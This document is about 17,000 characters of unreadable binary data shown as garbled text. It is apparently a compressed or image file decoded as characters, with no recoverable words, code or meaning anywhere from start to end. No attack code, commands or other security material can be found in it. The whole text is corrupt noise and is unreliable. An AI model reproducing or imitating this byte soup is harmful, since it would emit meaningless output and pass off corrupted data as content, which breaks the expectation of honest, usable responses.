P��V�eEZvr�\�(%���<���R�`�F���QZ�VMŬd"��:H�B�F�\�"�;q����<�:��n݃��3��{q�.m�����}+�w�Q�ߑC%U��-X��r�7������JYZ�\��és\���{$����b�Қ��´`��rx�i�3_�j]i�<�j��I��N%��m���ϻF��SX��ծ=]f�9��.f�F��.y}�n	�e�a;H��m�Q�^�>ƳrJ�$�	Y*�+��Q�+� IOc�se�Չ8�E5;��3BāD����X��>O����7s��-,���m��Z��GE?91�`�	�5ۑg܎���'O���d����ulty�	(u6u��W0$�$��W62-g����4.g�͞H�bb(V3�i�6(�:�t���'LmZv��MR�/o�6>�]��-L*�)���M�J������w����nV���R���M��H'�$UU��r
SV:�URX�� ����!��\���q$h�+�SR(�'i����^!�\�(�oO����n�_�L��Z2���q\β@aH���jS��N�������Vu��M������mSg�P�??�Ҕ��i��[x
w)��KBUЉ��䯭-h�ZT���WfD&օ����xçw�j�� h�n�X�6����V��W7FW��Py��=�KW��z���jӌÑ
D�NV""��,5Vh��ۚ�d��%$��V�	łqqA,GѼT�o����y�ҹ.�Yu-]�S��g�؎�٧Ȁf����0v�u<s*�=�������+Q�Q��\�����C���_�s�x(��S/{�[��̣b��8�l�Š�k��pF�'$Z8���}i�S�|�����ǲ�ߦo2] �|-�j�Ia}�%0���/>��k�Ob҃C'��h�SPJ�H�w{������&*��4��4ɚV�0n(d���x)˚Q�Ƿ���X���a���c�������~�Ea(��E
MFMO$��nNB��b�<��q�i�I����7��W����Uu�Y�9e#�����b�*ަ��_6�2��ų���Đ�h�w�'��B�_�,ar�Fw<1�g^��Ա߅�B5M��B��Y>~s�I��'���}Z�ZΆg��-9#D��3���A��Ih�a5c3�Ha!
9P8	��*䌊���nV�M�X�|�ŧ�aw6]:������~�<|���l��r�蔼����� f�O��h,�.߼�:��_�|��}6yt��}��3��=���P`���1wKsX���S���KQ��l6�pa�a[�z��5��� 	I�6��]�<�������1�+�^6��5,-�OS{��A�_K��̶y��jU;�)�����N��cj�"BqZ;���V3;�* A�5)�5v 4�����ճ7^y��^~����he�';��Q��$��� ��_8�g���ӌ�����_(E�>Iߝt���z���Ë��g��/>�����>j���"�l<�8��*s���R�~����i\D@���yJ��d���\�%���s�WO�JN�.������5�ٵ��X���S��훻=�7�;�Z��V&��O+�ș���
7�	j��ANʓ<:g�D*�&���B01T�����x�t5��T�sޯ/��l'^�G�v�(.���sѰ��."bp\�ٔ�M 9}���#ڽ��K�A�������~���0Xe���CHuĎf����l4��
�V!hI�8�d�4�<�L���C�I��H4��z��>�9S�y����|���+�{����4�,�3�)T�����Ȟ�N�S���L�,L2t'b�S��`0��c8�⢱�C�����o<�{����.�h�����}�����k"k�Kfn~�~n�m=+b��I�.��z�tڃ/�>��G8Vw����c]?�A��iJ 3	F��u��QhS���[PP�=y�Rص[��rt�3�~$��RN7[�\�}���Uv�S��/��}F���i���HF�#���܉"�t��!�J��I�RBv*L0�j �J�h�8�R�2E	ii��S�g�I}�c.	��_������� ?BI�E+3�C��U5�9�ކ�����g����y"�X���5�K�=c�%�t(�~u���1N�*N�G*3%�O��1�U��!�s��А+eU�'��X�W���&MκJ�6��ښ"��U|��vd�U+��44�$)�"NW,N��*&�+'aӤwM ��&ex�B�W����#0��jŝa4`�%I�~=3��ӗ-������-;���y�����F���%@�a�Bk��]E:��(�U���/��-Lk��7���;���wa�����\���#��q!:���]7�D퍲M")vj;�rmh5�t�E���m��������JF�!,��,�	�вJΘ�d�]&GBË0����Qħ�i�10���Q�W��5�z|�JW=h�����nע�=\�̻�{T��dE�<���H�CLΘb�Y��hቯR�,�e�v1w�ϣ�KY̛N��3�q>��E`^a��N*��W(;�X�N ��@�(�|_-9�r};jMp,Ifhn+Y�&�:�ܗ�4�yE+� ���#H�*L���Rf�*gBd�H A+�5
��:pMBĠI��*���u�hpAW���{�o��溠�f_~�����xԽ�Z���̂�v=W2����t�5-IUMz��҃ےX#�$:y�� [�w�MSE�i��W2�o�A�+[;��jބ� ��
�6=3���#�l��<{�Γ%�+ϳQ�;9�O$���Z3g|m��qJ��+���1����t�&q8�N���N�bJB JK�	EL)�b*�H ��5v�ƅ+������O��ةu
��X��X�N绚��1X��J%�QFk.ygȲ�r�b��%p� ����8.�+e�G�='1o'�>Y�I�u�n٭r� �k3|��y
�Y�Cgq��1!#��̸�y�k��`�+3�LsgCl�gM�駰�e*<�DR�!�q�]��'�bBB;��I	;P�� �(G K+�X%�j;6JRZ��$�Ȫ�L
�65ec�	)���xms��Kl��?�y�.�_y�v�[����K<e�Ae�4�el�IU��>(���v���F�s���Q���N�7Ӽ���?0�<�{��.k3I	�g(�m��X��2v���vq���N}x�IN�\�i�i��7����*��%)�tc"eɉ��!PH^�Đ�=0�3:T���$����c�H�����ǣ��^h�h%UJ��;/������������5���w6ź��;[;��)�l%�9�y�ꨊP��g��)B�PC,�_ƺz��111%S�h�"�� �;y~�$���k���sgN��K��5Ij��r^����]2�!32�!y�c��L�y���3Jc<ti�u��:���i�4�V��#ӫ�'g��vVL���ɕ�8��1$�.5��|�
�U�B[J��`В�eA���?o?]0���oy�q�f�Z��*�+��l� ;��^sk�MJRY��
u�iF��ac���6�^{b��	�;���l5<��i"$��%���ֳ�����۫����#>]����^�D�ꘐ�ls��W�v::����kX��ҫQܚ�z+pS�U�i,��L�������L�:'��wd�"d�!ud�&L&L3�,0OY��+MH�6(TR����EAR�7=��� ���=r�w���#:9�ؠ�zy�sN���a���^�+:՗��1�pgXKmR��ĸT��fbi0w�;T^c+Yr:,�T��"g��(շ�=7ʽ�t�:�\�#Ͻ�;-D��3��8'�<�.{�;Yъ�:�!�nDKz	f��Nf��+Ȍ���)�(t�+�$7b�&q��ɇd�bJ$3;	�%�%��4ƚ7��L�������<������S��x��P��v�O-�L�5��(��uX�qiGǬg�vPk5�!M��H@JE,ƃ+�t'�5��n�caJ)3�*�{8d|�g���=�+�	#��G��礎^�&u(������o	�[[��k�c;Lm,r���~���yT��d�0�0�#x���'bB&+Ӹ���&JWfC�����1���y� c8h 8-�����+yi��?���wC������dmk9S�tV�nb˻��=^�7](*�(���P��moC$ѝ�oU�^���f�c�f<|�� 1�z����cRa6�TS41g�������"t�=�����C	���E���3�/l9�T�eKĻ~7�i���Y���r;�#��b9d�h�&wH����8摁����ܬHI�3+�`�X!d8�+�ƨ � q�4$0K
��1�A!�p��"]uӕ^ˑ]��4Y�y��nGF���ۯ��F�D����ݚX����t�]>�K��-���h�b9�"�P�;.o��?+��dD�����/Y�6�}/����#��8˙�>��m�;LOU8$�cV���%}�;~oe��g;b7X̧���k,I4rܙ���&�8�j8�6��k9�#2�f���1�vB$̮.�	
��(�D2F���E,$0�ef:�Y�9�_��pۆ�qۇXɣ��׆�������z��:.���9n����r-�*W��T�p���l`jI��$�8N$э�y��x���z.�ä�@C �en+S�[�V�x�'��M�9}��ִ�ƒ�z��0�X<��|s�[�u8z��3����h+!eJa��5+,n� 2���M֊Xf��V���Y ��pA�A30��	!T.�gC'`c�)�ᖽ�G3 Fy�e�m*����ڊ�Er$��҄:1\�`��k�~n��t�ǰv>}~�?��:)k�8��l��HJ��]Y��9	&(
I�p����rx��6��{�}�[P��V[2���&�&�K���cny��'@^�iܒ�u����N�q�I�y^F�T�<�*I0NÚ9�4��u�כ����QI]��Q��pIs#�#����HU��S���J��j0� X	$7&��؎�#�5R;��0�5�f��-�	�_`���p�Z��/	*{���>�mk�-J�,Q�2�Ж.($q8ȯ��]nˑ�)�<��{��ޟ?��2���h����*�U6�Ҩ|�Ը�g�����Y�M����3�>��1�s��[X��m��[Ίe$�Q�J�K!�32r��<�L�N�ƈ`�����:��6�P�u%�;2��$�g2��t�&RfT�9H��Ԫ��X4��H����j�YXm�T(��ܦ��������hƏbȣ�@��odX�>+�n��� ��>����鎰�ْʎ\Ú%���6��� A��]�yG�Npȏ.sN���=3*�f
�j��r�^��5}8+��#l�of�h��:Osw's��f;3JV�^U,�3%(H̲E,���:HȆ⚧R�Yڍ+��3�g��Sִɘ=ɡtL�I�Y��!0�H��uV�y�5�^����j�f��k!iZȚfH�p�'��%!T
f"R���Z ��E(�	��R�ŭc�t���w�bu��cֺ��^���4FgP3���N���9.��w��(��s�)�Ζ��m($G�����ԴsmZ�V~z��5��{�7��"�����ѳ�JU,�F0�&^Q6N@��06�����^�ړ�Z4�l�>�osS��d
�G�I �Ă ��AGBV�q奌S�j+Dw �=B3@�D҅�H�#c%B��D�wpT�#F��E4�E�*��)Gv3>(�37~����v#�?	�|����>��C�y�-�+N���6��Zzq�G��3O�	�) �r8�f��y�Y�;?=�Z��]�:d�1wx��ڭl9IL���	fH�Y�lL�'e�I;(�c,5nV�iT�Vu��գ7�w��ze	\Ȁl��,0o��t7�PO������M`��B�	��P@
��ӌ�BI�:y9P��@cK��!8���8�E�2����)�rz��̓{&~�nғB_�[J�us�����Ϋ�\,�`�q�X1(�t<G��Z�s 揝��ԯgJt;xۓ��β�����&bSC"'N��	4F�3QW�]ҵ;�3օ;ԛ������g�Թ��W2 iI��吢��I~��L�I�gE`�� 	��	�.#��3���;=�@r:ON��&tf!�,i،e�;-h�BA������j�yx_�b�{�NG��5�[��M}���kSS3.@ɵ�MeY�k5�V���Ҁ��~S�̙Ӡx�Ӣ��ݝ�٭eg�)�9FJX�CN�H�2Ɲ�N�h0��	�+T�Vt�J�)��]���zN'���z�e�����Vf��gY��!�w2���H���I���@��&$"	��bA&$vN$��i��69D�d8�G�vC*���WF4���5Ά%��VV�弨�ȷ�3�/�p����1�3>�N��!���]��]�&��U�,�E;' �#�&��$��.�V$K!`1΢�h��չZtϣ��7�����+�Z��uV1l�o�<�Ӧy�ѮsVmԶY���,��s#�X�.��)��\m qnDF�$����N�@c;��Έ���!�	�X�eh�g��ʰY�+Gh�w���j�}���^O��-	3 ڧF�r����g�dyM9}��M2;����k����v�j���<$�G#&bL������8,B�$ٰ���׫n��V��)���\���Y�>�<s��Y�t�s2�q�Ib��՛T�[bh%I��3�K�� "AB̚�L�!݈F&	"!xN�'D��;!	�Hѵ��TB3��h2�Ҵ�Gh
�dR�]8���io�_v�^Z5����eƨl�o-��_?��o�Z�t}3Ѻ�Y�e��t�H�d�F$06\؄�D�`�4�$���ׯj��V��Syy{mfo��u�cs7S��㕛/#�y9]r�؞��Y�$�,Y)�v	�Qن�!!�vD.4�rg��!!;'HN��0�ΈM � ���6�D���1X�@�&���>�Cs�a�=�ku�om��'0iU|�B���}E�������Tn7fh,H��'q)�(���$I!��V	j8�XkY�=kS�Vt����kg#[�=�p���ֳJ��ek�ӥ\���ו��^^��)	��Bc��W�ٕ��aa���3 ������DQ�N�3	!�H"WI���Μd�f&N���	 XԠ��6��B�$;E`�h�P-GF��J��'�\oWӏh`���9�i�ǯ�j΋���M˴.�ܞ���4311���#$L�;����3�DI���h��b�)ҭku�Jz��xW�X��Cc��֦F����B��s�t�&����쐁M�P�+ƨ�$vfD���ř��B�nJ�aI:Ȅ� 0�2&�d���rV
"��aXܞ#i����v*��+Gr)+4�B�02Y����>�h�s�� 2     ! "1#02@A$3BP4%C`5��  � �&3M�f��ݏ��W���^OP҈;�0�q2ÍAگ�:}�?� ���1����.�Է쑳g�Ƈ�v�M�A�{u5555f Cb�r�Y&�X��E:�%qf;p���� �s7	��e��K�龖��f�qE���jjjjjq�aH˨�Y�,��5��=��х��[_1�_!��~I� �f�Xo������a>̶��)�o
�k�u�F��C��;555�����qܕU���Ĥ��` ���D���V2��8�3
͠� ���#Z�����^rn�?��5����	��f���[l�٧�+� 1��H �(�MMv�	5�cje�wg+"���l
B��c,]�]C3j��y ��b?���D�BÐ'�cd4������k+~%�	������ �3^[�u�g�bb��@"Ŋ5?��M�c����Bд���7u�L���Y��ڟ#�j7%� ��!�D9	P�$�Y��m��EK�?��n�&1��]��y�qc�W��>y�s~5�oQV~(Eʋ(�q�=��}F�5���  �p<y��� �>�;���6��%9B�����������E'u7�^Ce!m�`3p�� �v>e[/���)������c�������cw&;Kl���[.ǘ��E����p2�S�v�f�ɿ���Cʺ�(��m�?�rk�.���d�S�^�������Y�.���1����Z)�����(?/���~���h9�;J�ZP ����a�e���{�"~#zwN���&�-�_	P�x�l�x�I���C�>��D?_���Vن>�?!����x")��Ҿ#�����p�LuX ��0����(�b�ڵ���WN�?m�Oy�ҭ�ӌu�t�u*���C��|/�9�/���P��p�+�Ba�c���T��3pGZ�n����8��#��i������	oA����E�(
bש���ϯ�?I^i���_���ʛ���}~������0��*NΣx[<���b�n%N�}F�O��� �b~�s�4���P�2��?���M7d�=)�ONzs��5552��ڼ�:'�s�r�T������׿~�{55�S]������?���L*Di�\v�����}ʿ{G�ҡ�ྥ��J�˟�a6WI��YĔ\�!�r��a�����T�nښ�������$
�z��?B���I���_���|/��m�{55�S^�MMM{5�0̓�ʃ�k���D�`P�� m7?��_�߽� v�+��c�n~��ڒ�:m͋O��LLE�p�̿7uL�]��\�F��Rc�b�ښ����t&_U�]������!' ������x�|/�����Hr�z���555555555555��0̱�cx��)�����������|�2lf�(~!Mi��J���D�ʪ�� M[.����*MA5555��J��]Dv��ln�7N=t�e>5���Rv����e1,b�]Ůjjjjk���a��[ڄ�`���c�?�j"	H�D�9=i�E(�J0/k�)S��"Ala���k MO���9q�WK�H@��i�x�A���o�^�+�+�����cL�	Y3���>��O���7���e�)8n.0q�U@�S]�NkeE2bE�A�jZ���s���r�0��55�i���+?����*��>kx�+|J�_�fa�.�����n0��� ���Te� � ��� � {���Ĉ&�ASU�|w׳]�g/,j������ܿ���m�#��9:��-(?��0�[	�O��{;�l)���Q"��5ؙn��$�B��Q>榽��?(v?��3~*?⟧;mK�*Μ�q�oaw������D����0@g��,�?�h��4x��R ��^�ƹ��A���f�hz��p��虓��7�VGs�?�sq��I� �]m#{� �1��Y�a�c�a;��v>;���
��;3+��`BE�Ak�^����h��Y)�Z�J�c��jȪ�&Vڼ|7L�e��eD̟�p1����bb����&i�v���W�K���cCXe��KC��f�!�l?ӯ���l;�+�=��-�TW-��+1�課�j�A3�_e���<)s�\��,A�?D�����_����y����ꇥӹV��FJ�� �1�e�X~a��ߒ�����b�����}t�x�P��]O"��Fm򾏑t�舢�J� @ v�֦��ҺAP�x�Mv�ө��� �Ǹ���`�U�;k�dx�������෡҂?��h�a�a�Jؤ�������:�/�����BU�_UiƨD AAc��M�Sp�i����]�	Q�*���	�K<ˮ��r�n��F4sXڟs�Y��l��<�_����Qش|Z?�S\OL��Q`�=�4=�NSp4���U�� ���T�ϵ�yú�I}VbX �&�f���?��e�����&���E_'�I�L�¢֥��Ug�e,A�0�M�q���� �%�N��<��$�9�>ĕ��� m�*�N���/�=5���B��-��&��?�3���������,=����|����/�Y�A�0�0�Z5�g�[e@w�2������7�vO�O�������Q��C�wFd��Uտ�&4��1�|�U��tl{R0*w�E|V,� ������@�V�2�����5��A�Ǝa1�����ޫe��5�a�/��)�����fk�+���+��47�'����7��h�G V�>��'4��	��a%���l{%8�A\�83�"p����U�p7N���G��4o�W���K��f�;Xx�}'�R��X ��gә��*Z��ik
5uT�%�C�y�.�UcUn?�?r�O���e>?��%��0�<8�	�w��[����77ݎ�4nz"zBz����@�,&�y��Q���1��X0��Y��e��?�0�6+r����`�����+�=R��:�����)��&�}w2����d�|c���%����5���,�g�u55�0��7�� �k��p����5�V��ƫR��)�R��#m���������S�#y[�G��zV�f�=ן�M�캆�{�g�}O��e��Kz�?�?���ȳoVl����3qZ��2�N�]7�ڜg��R���Л�����Bo����Qg1�=Q땙�2�����LܰO�����t��Uk}�`>ۗ���lkq.�k_��<���~��i;��o��qƣ7�F�؉(��n`v�ϳ�]6�����N���
�	5�sp��`���~��6I����%`���O�,HT����q�:�l�Xp�3�X�D"n��:s��cY���"6���ˠ<z3������%�YWm_��Ӭ�z�)�~�7�OܧG�+�x=׸�[��V?�X,��c?�5=v�j����~8��K�V%����K��N���\"�G(�\��]MB��y�%��B�Yu*��'�TW)�e�&N���|��<wd1�l;q����>ۓŋ��k�n�)����V�5&�G����zݎ��Q�}��� �Q����]g�V~�ߣ��{�!���=Mq��5��g��':�	�sA�P�U{%�U�J�'�f��`Ќ�f�d��!�}>j�3q��=@��c�`у�'���612�+Qx`��=�&M0G������,
�h�S]��y^�������E�"������/��[0����f�	������뮆�s�h�֕����.��V������ï�J�]�s���7�ے��%r���+����>�,�ՠ��KG�<���a��-�[$X�7�tܾ�&�醕�V��D�����gT�8�m7�������<�+�_Ga��'�����~�p&GS���Z=zɛտGz�{�}�W�iH���>�߿s�(�wc�*��d�*Y֭ae�kb�63S�)�-���q���Z�n��t\��[��@�� (�U�(�ڣg[����k��71�_�s�,��Sq�<�N'��i&- @��a:�o!��>!2��� �N�}���>+>�������Ϸ�=6�5���Z_�1��l��i��=6�Z��J��+���+�0�^oR�@��q�b�]�H�V�w�	�2n��w��%xWXl�Í��;a,|v��kd���hv�8�&��fS|n�̶���A��}����`��xʾ���� ��E�=���ұ��+-�T�2?�X�srr���%zvS����_G�b:J�BW�MS����
�f�755��L�z����X|eo���e��o�'N{��`��ۿ������ g�&r�|��+(8��pK`h�����0��ZO���?k����_�O��?c�?[&�F��O����xR柅��=��	�L
��S^�f��OQ��A�D"}@w�SP�:����`��� q�Y���0�,��gO�ޤ��DY�αx��s��� ���|p�}����W1��vĴ�77�sp�hf`�_��f<���1� i����t~�?w׸~�c~#"�����V+�7
FY�Ns�>��a���˪�wc�b4�ˣ��#��nY��z��E�;ul��em�<(�>���|0A��0VD�.�=cR��KEʭ��s��� '��/�� ��A��o����ަ:�(m�������u��X���������>�����ij7�y����gP}u�_G#��x?�D�����TU�O�����hh�B40{P計�P�,J�V�D���eє?8E�A5Ň�o�77��8#�����߈ȭ8/�w77�S�s���f�����0��1����ɕ	��2��;����I�"����R��̛����M��+�R�DDQmO��ۚ?��q����C��Ĵ%��x�i����\��
�}<T~��jk�0�&���a�nb/;hf����=�C2�F��}U[Y:gM<޽5k�k|������c���>���AEDQ�[2<�ܫ�}O���c�w���+R��׬����Vտ��Z.��_�����k�:��3ssp�0��ӖW��<�y���g.&�Ll������5a�-|C��@v�ld���ӎ������mwBb�"�(�"�a�-�[��-*��_ڣ�
K>�%0V����CD��Q{W*�l��w�OO����f�����S�r�ؘa1�&x	��{��_a�FI��p�	�T��q�5߬u5���s�>�vX�]��"�h�EDX=�g��q������D� �� �Q~����tk?:�K�[c��G��ⶅ0ҿ��Z.�GSS^�5
�w ��]���L0���� � ��E�,>�7 �gA55�S���ė������58�A�3}�YA�J�EDX=�:��ƭQ�?�#�� �&�}T7-������SĂ�l�L��EV)Vu��d��S�O�jkا��k�.�!���y�4hOj���$���,��SS����Q�� �6I�nK-M1^�㯙��D�q��`��4�Z<^5�X��� Y
G)��^5+Yh� �c�����'��GȰ���U��u��9H��~���jq�g����"5�1��{cي5D�a�����뒊��[l��~ϱ|��j��X�d�|pj �kpw�R�,_�Bl��~�� ����i��OL��Y_�#([���������L�)"�N����S�>��y�g�q�J���S]�YC7����,������u�a�u�Bu���B����}�ĩ��E��2�,|��H�~�~!� ���4��,H�io���C���S�>��Y��Jfm_FW`Dذx�[�(�m�jq����Y(�����jk��U�ɫ�h0�"q���ƌ{nnt�⏤�������׸L���>����~a�d�]��*���P�"5�c}� �,�E��8WH����a�Y�w��w
�Z��y����7����'*q��Հz��-���>�>�P�2�J-z�ug9�Ԯ�QZ��w�N>�_���u�v׳��ǉS�qS�c�>��h͹�o��(�0���7�)\���l���I�B��W��v�%��&7ч���L���d�(�!�%������W�Q� %Gn|�,_�G�_�=zF��ߜkj�2��m��A5 O�4���OQZ?���a��ċ���z�@��6����w悔��S]���E������,mK3�qSU���w1����1��9�����̌o�����e�*�O��~�W��9�L)�P��Q�o��`�F��|fmJ���0�|Ww����KA�U��l{xr9-

��J!i�j�/��J}:��� W������7�\��;�ic�i��_ʪ$�i�G��&u��T���f�V�����]��|���=�����B�7&4�Q1��§�S �<@{oD`�B&���8�[��-�b�=��5��1D: �u��/����lW~��ly������!v�sE�8yO
Op}�k��w�7��pY�Z|_,h}�I��WU�a�J���cٛS/$��񑅶K8<���U67������}V�N����Q�D��m���_ ,���kQOd���ɮq�/�]�~�n6��F�$z{���V�V��4x�W�Sa��_q[���a��
�m���8�kS�v��&�{��Xm��774g3�����0����8���e�����-m�nz���H�{i_�q����<����a�"�8Lkx�}��[Z��?��/���q@Ֆny3����L��
*�QSP	��Vk�"���Y���Y�K�����s��᫛��Ok��W�{K�iA�Dk�՗E�V����U6��(Zk�-P�S��E��Ղ��n�M�^�c�pj��03�����r3�������m��D��3s~ΕO%�b��1�w-��"��ڿ?5�:��2�ؕq�>�� �^�?�}M��.�8l�� �J��jk�^�5��@�f4qͲ���xo��~_E����T�$�6��m[`d��O!�A@��؍�~��`�}�3-T��7�|�)]q���֪%�h���1=�e�qS�q�A5[,yc�7�D#���%'"�jEI�X=���mB���:عU��T%��ݰשw�͸�?)���̳�����1^�WGwZ�jTR���B&��ݭ�:�o��f/����s'�Yg�'�BBI<��9�gj,�qlz��}vʹ$�
�gP*����Q����(d��a\��MMv���~3���3KZZ��響���0�5U�ME{0��9&��q�a-�nC�~�r���;H��c)�?]4g^����f������J�q���U��ń=��o�����-鋫��K|;vޣQ�n'���_P�pU�+�5�����|
_�G�K�ธ� ���Mv��d|���SSSS^�Mv�e��5�۷,x}��?�u5p @=��4bl�^�2�+�~˭r�K+~7��V����OO�[������Q(_�Q�X[Us�/���������w���$h���R�o�3���?����`�#j�������rTۙ��8���q���:�n������]F�q����5�M8z8��55�w&1��X�3��f
���Z�g��4��Eo��||qJ(ji��)s�l� �?9Pz4&���;PeM��a�>��څ��V����5e��/��A����W���(!���,��/������I�N�>�Dϸ}��jk��\����3}�:u^����Q45��-n4���m�*a��K�[K+~�~
F��#�Z�o�Ӯ��~����^S���e�qEգ�\�G��ٸ~� F��0�뫭�#��i���>L���2�V���7O���0�~����(��ۚ��5
�y	��f���f��K�\��77ۥQ�T&��v&ߖ3��B��Õp�|x�s�W�֜���ǣJ1T�ܪ��ٯ���_j��Zȧ�TM�6��΂3�ȏ����W)7��+նO�g�=��F>|~�x.6��9}��y_���X�����w3���W���ِe��N�:��ç�V �{Xۛ�Z8����נ![;� �i�0�Q+����oS_O3%���K�����Բ��`�E� l<%c�>Ȉ4�_�?\�X����	��0��ƀYW�dH�����b�i�O"jd\����V�!��7	﩯a�Pzr���9M��7�L�ii�5��-:)-R��=���Y�VH}KH�%�[,��2cjHK,����S/1�n�χ�٧S�0��,���ԡ96R�X�%u��l#y&��f�_S��ʂ<���W8������4�����~M�eޮ4؝A� ���
��^�M{u/���,̇n3SSS^��.y{G�'P�8��iԯ�����H �4'�3��k�[�Z�	K���s�g%x�ȵIT����m`��r��cc��0*;y3��'N�yA�8)Ƣ�$�~#�jk����l��E�Oj��yS�Rn\�++�����e~6�\��ʬ[�������V��Ϲ�M��׽�Ss*���ƺƷS^�MMMFŗ̇�kw=6b��jbc�j[2i]{�>7�.ЫO�qmp+6���r NZV��,E�e�mP
,�[n�>dY�X��]+\,L��cA�gLNWfvc�� ��PMvׄ����s���]^��&�ӧ�mΧ�?r���+c��W�%����u_�7�Ʈ��g�"��X<	��q:�pP�6}�f�gQOQ�������ȵRd�Z=L� 	��ɪ������h ��}��-۶�`0g�E@]�!����+���kkV�U�����a����pV��+,;h��]pN���/����� ������Go����ښ��F�P���?$�8����$@~W}���A�c��_J����}L�eM�������Ȏ����&5��
��Z��L�X��Z�+� �S�lv0,$�+,��Z�[�?޻�Py�
SQ`�9�ϼ(��KlE����R�)�_A��[�;Fk-��2�[͗��Ѳ��:�4)������l/�. �(�޼����� �� c�]��g�.���ܾf<��ע�K��7%��_ᖼ��&A�����]gkw6V4���ba���2�b'�`���f#?�2��r-K2���@���m��n����U_5r4}/��0�p�ߟo�F�u��5�2YY_�r�ɣqᥞ����Iz�x�L?AS|��Y�lp���#R��q�躧��}hA�����k�}��~���� �ŕ���2����?�:{ �1� bMq���D[�MME��և��W�0���N`ϨX�injU?���F+�OS��nm��:h� hL6j=�M�E��9�7�҄���e>��������*�J��j1���X�z���!�^��TGQKY�j%���� -u�ug����M�|���[��u)N8X�l����U����7Ճ�4/<6ae��&��?O�PrZ/�S�V\��GV��Z��t���p�Ƕ\+h��g�e���� �IQN��-��ɟOc�+?re.M� ���,�Y��=1�r�[�i�a�@��� �؊�r�8A�1�bu4ye��?��=b�i�o���iA>���.~wn�T��~�Ȕ����BW�Ʊ���>5|����Wf� ���_�j���AG��f������7�R�T�w0��f0�۷�4���2�����|-�Tٵ��u=W��ksS�����)�q��#q�oS/:�$�f��~06�B�Zy�劆��r�!V5��j�5�q�3��[-�{U_)��Z
�>iQ8���S����[`8�M|���2�mPT7��+������X�㏰.p����Ͳla]��]�[fC��neW��ԥ)���0��y����׶ɟ�v�%9dQ_淔�	��徏�������gW¿ӸַW��k�쉭�;��?�x����@u_�%Ye�s3�}���Yn*a�C~)@l����EHb�s�Զ]�N5Ŕ�N���_Rq�z����Lc	��"�S�e��f�8��g� 475��"֖�iJ�-Z��u+J�b�U��%ߝu� 3ekJc|io��P�ۓ�/;�����>����O�}����a:>9�M�l�)ի��Vo�����k6�rli����"���>+��
�F�!��dٌ��ڕ�����9	�"�1*k=��y�H+0�@	���OmMk�K%���q���Q~/��b?#�����4VD���X4f��`�1/��`R��?,���w"��D,\����D�R�?�K�ͩ�i\���vT�P�
Y��ڢ?�{�w�z�:��}�W�R���s�m1��<�!���UB��z�*���}.��wGɬ�.Es�x�9�����8�z}�^�k
�J�,Y����%x(�{��/�jt�-f��DƧ�+�_�`^DX���~Qr�c=f�iċG>~�����6����E�V	���4�3��K�9Y�$��aJ���hE��Z�ɭ��U�8���G�P�<��q���DtY����L|oF�%��3�� v� :�JG檒0��[��};q�����!�K�yFŶ[��ī6˺Ŕcr��?�q�J���#��v�m�ÿp0˾��ơi�䵧��HcK+��	i��W9���/����N�iB,W!����)�]kc�J��n>B!
+2���N��Z��SYQ`����D;,�Pnd����ձG���{�ע�%�DK?fkq�[t�/�6���(\�N-��}O�/���(�u,�+��-Vڭ ��z=j��n7�� ����f�o�����E������
��Z���E��M\��Հ���b�!:��[�k��uZ��m
[���ӱlt����@8U�[`��?� ��Ŀ�[��?9I~Y6��[��6�-܊����˥W�O�����5��S_�����]����5�����!���a Ca����Hٞ��dՆ(���n���>ϸW�-Nf}�0Mvk8��t��NV?.���Z�)�����e�~)g	�taV�T�f�_�����<9>?q�ŭ�v�Q�� Uh�-F�4��r�XK��m�QM_�_��4��*��YLu�?�`���� f��2���)�b����z�:c
���R�_�J�(�[5'�yA�5�/3y�M4�݋fKU��3�.:sj	�j��9Bڜ�mw�6=Y�yV�ȫ�\�ש^�tU������w��]J@9@�7�*��D�>,y�����#D������f2�t�Al�����8q�%�9���O�k��M�UYb���U���^��|Ϣe�4����_6��Y}6a����ʮ[qۗ�+��n��)$^�Nc�nU�PA�`%OJ-`�ig��U՝��̉��Q
붦�`�f��(�R���f=M�G����r<��Җ :h�ؾ�θS8�g� Tkp�,
�@�H��̸TV�!#�J~U~b�UNN�L�y-�Ƭ`6ئe���V��Uwǥѩ�g&�TB<��/�p{�q���#p�����m]QJ�݊�QP��\�š�'�������^=���^ޞG�;�GL��`���-J�Wq�rk ?�&�ۨDٛ�#$����*q�{�?RY��k(��V�N<T�=j�He�{eF�~[���yAe��}�n��J�����e������vy.�C��5Q�l}-��\3�
+�3(����s�oU|�"�(OZ�*��?P{�0��l?@�?b=绍��W/�2���	�oG��J����AQ�5�#d���k�?pVјXB/��Y� ��c./Z��|~�VH[	*5��Z�Y�R� nek�e�t������AH@B}[Wn�x_��>6}2 ��������j{D<���� Z2�_N��u
�pTMr3�I��H�l�}��Zt�-�S5�Kr��Y�L��ƅ�*q*�g�t�_��v�c� �g����h<��c��=�̴r����0��Ɠ�Z��jc���G�3�0���E�9�nC�d��f�*��.����\��wN~��k����q[�6����d���]"ΥRǺ수�(XϨI2۾t�B~�P�U�R�BB�����j�j�ש�y�bfƛ�b��`��[��uEe����S��1}|�nڛa�b���3�yT�,D�zٍZ��l#��YJx]T�նE�������c�����Ⱦ���.+?%��{��a�Xڰ�"�V-4�ڰ&�Mj�):�H�덏�n�8�k�ff�eg6A�����JҠ��z�����1��U��P�6NU��|�c*���~SR�8
lS���ז�4���H<bݹ]��L�6)B�!�;� �C^�XF����N N'�˪518���{xy��w��z`��fG�\�,�"�L�' T��>��<��=�4����=0~U���i��*m�i� ��Li���32�*�C[�������8<��g^��)(���,��rn7Yfݺ?M�Z��+�ef�:'8�u�]�j5�Lf�VW�O�[�U�iYHG�D�e|Iz�T6�ѧ�*:�B���,"M*䍫��-� �oT9յ�]V��m^�6��C;.Ֆg�j�Y��҂p����P[W�i�*�ʾ��W��?� &J�Ҁ9��p��7�Z��`��1��,ց�/�g���EW��	8OLOJ��&����%~�K��+��<���N^r�R����Pg�l���q,-��C�q�o��V��93q��k�C/���J�,��<V`G٩l�Y%ħ�
�k��;�u� 2ʒZ���I������k���ό��ɧl4g��O�2���w'O�	�Rp�Xa�1�ed�#	����u{�l�%	�=�,~���YYV�u�*"t<T�Ŝ��9M�a����\oK/�x���au�K��(t�TG�u-�\OMB�5�?Y7���M(9�����	O�||.إ�VQ��J&���%����v�yA�6d�\�G�Rz�-�,j��FT�h�جmb�m�b�������"'/Rŋ�e��|,C��p��_���UkYcM:�=���~��4��ط�`�տM��7��1���g�*�&�?�)YoVs)��fY�ĉk_�D�o+�:��s,�kʝ�~2���ll<?N�}�Mv��(+�{��x�GRUN��[�_�?�+]�����ːPu��z�<T�z|⩬Yb���gW���9p�59"���J����Ƶv�%��AY��S�F��~��E�r!X�
